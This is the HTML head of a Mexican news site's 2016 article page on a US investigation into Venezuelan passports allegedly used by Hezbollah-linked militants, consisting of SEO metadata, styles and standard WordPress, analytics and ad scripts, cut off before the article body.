

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/
body_size: 94684
content:
<!doctype html >
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>EE.UU. investiga el uso de pasaportes venezolanos por radicales islamistas</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://elobservadoryucateco.com.mx/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EE.UU. investiga el uso de pasaportes venezolanos por radicales islamistas" />
	<meta property="og:description" content="Dos nuevos casos ponen de manifiesto la cobertura dada por Venezuela a Hizbolá El mensaje era claro. «Llama a Maduro y dile que me mande otra identidad, que con esta ya me han pillado». Fue el encargo que un iraquí, posible militante de Hizbolá, hizo al servicio consular venezolano cuando en febrero de 2015 la [&hellip;]" />
	<meta property="og:url" content="https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/" />
	<meta property="og:site_name" content="El Observador Yucateco" />
	<meta property="article:publisher" content="https://www.facebook.com/ElObservadordelYucateco" />
	<meta property="article:author" content="https://www.facebook.com/ElObservadorYuc" />
	<meta property="article:published_time" content="2016-01-03T22:09:35+00:00" />
	<meta property="og:image" content="https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg" />
	<meta property="og:image:width" content="620" />
	<meta property="og:image:height" content="349" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gianni Castro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@elobservadoryu1" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gianni Castro" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/#article","isPartOf":{"@id":"https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/"},"author":{"name":"Gianni Castro","@id":"https://elobservadoryucateco.com.mx/#/schema/person/89253f965eb2537a694f181c550b809b"},"headline":"EE.UU. investiga el uso de pasaportes venezolanos por radicales islamistas","datePublished":"2016-01-03T22:09:35+00:00","mainEntityOfPage":{"@id":"https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/"},"wordCount":1454,"commentCount":0,"publisher":{"@id":"https://elobservadoryucateco.com.mx/#organization"},"image":{"@id":"https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/#primaryimage"},"thumbnailUrl":"https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg","keywords":["Falsas identificaciones","Hezbolá","Internacional","Irán","terrorismo","Venezuela"],"articleSection":["Internacional"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/#respond"]}]},{"@type":"WebPage","@id":"https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/","url":"https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/","name":"EE.UU. investiga el uso de pasaportes venezolanos por radicales islamistas","isPartOf":{"@id":"https://elobservadoryucateco.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/#primaryimage"},"image":{"@id":"https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/#primaryimage"},"thumbnailUrl":"https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg","datePublished":"2016-01-03T22:09:35+00:00","breadcrumb":{"@id":"https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/#primaryimage","url":"https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg","contentUrl":"https://elobservadoryucateco.com.mx/wp-content/uploads/2016/01/Internacional-016.jpg","width":620,"height":349,"caption":"El presidente Madura estaría protegiendo a terroristas, según E.U.A."},{"@type":"BreadcrumbList","@id":"https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://elobservadoryucateco.com.mx/"},{"@type":"ListItem","position":2,"name":"EE.UU. investiga el uso de pasaportes venezolanos por radicales islamistas"}]},{"@type":"WebSite","@id":"https://elobservadoryucateco.com.mx/#website","url":"https://elobservadoryucateco.com.mx/","name":"El Observador Yucateco","description":"Noticias Yucatán, México, Mundo","publisher":{"@id":"https://elobservadoryucateco.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elobservadoryucateco.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elobservadoryucateco.com.mx/#organization","name":"El Observador Yucateco","alternateName":"El Observador Yucateco","url":"https://elobservadoryucateco.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elobservadoryucateco.com.mx/#/schema/logo/image/","url":"https://elobservadoryucateco.com.mx/wp-content/uploads/2023/10/Logo-Observador-Yucateco.webp","contentUrl":"https://elobservadoryucateco.com.mx/wp-content/uploads/2023/10/Logo-Observador-Yucateco.webp","width":567,"height":232,"caption":"El Observador Yucateco"},"image":{"@id":"https://elobservadoryucateco.com.mx/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ElObservadordelYucateco"]},{"@type":"Person","@id":"https://elobservadoryucateco.com.mx/#/schema/person/89253f965eb2537a694f181c550b809b","name":"Gianni Castro","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elobservadoryucateco.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dd656a38b1ae6fcd6b559ab98d361cedc97cad0e62bce426f93aed164b376eab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dd656a38b1ae6fcd6b559ab98d361cedc97cad0e62bce426f93aed164b376eab?s=96&d=mm&r=g","caption":"Gianni Castro"},"sameAs":["https://www.facebook.com/ElObservadorYuc","https://x.com/@elobservadoryu1","https://www.youtube.com/channel/UCc_r8S3-C9DoeJ1bjEieG6A"],"url":"https://elobservadoryucateco.com.mx/author/gianni/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="El Observador Yucateco &raquo; Feed" href="https://elobservadoryucateco.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Observador Yucateco &raquo; RSS de los comentarios" href="https://elobservadoryucateco.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Observador Yucateco &raquo; EE.UU. investiga el uso de pasaportes venezolanos por radicales islamistas RSS de los comentarios" href="https://elobservadoryucateco.com.mx/ee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elobservadoryucateco.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://elobservadoryucateco.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://elobservadoryucateco.com.mx/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://elobservadoryucateco.com.mx/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://elobservadoryucateco.com.mx/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://elobservadoryucateco.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://elobservadoryucateco.com.mx/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elobservadoryucateco.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-B7NMKPVKLK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["elobservadoryucateco.com.mx"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-B7NMKPVKLK");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://elobservadoryucateco.com.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elobservadoryucateco.com.mx/wp-json/wp/v2/posts/1817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elobservadoryucateco.com.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://elobservadoryucateco.com.mx/?p=1817' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elobservadoryucateco.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felobservadoryucateco.com.mx%2Fee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elobservadoryucateco.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felobservadoryucateco.com.mx%2Fee-uu-investiga-el-uso-de-pasaportes-venezolanos-por-radicales-islamistas%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/elobservadoryucateco.com.mx\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7955364192053060&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
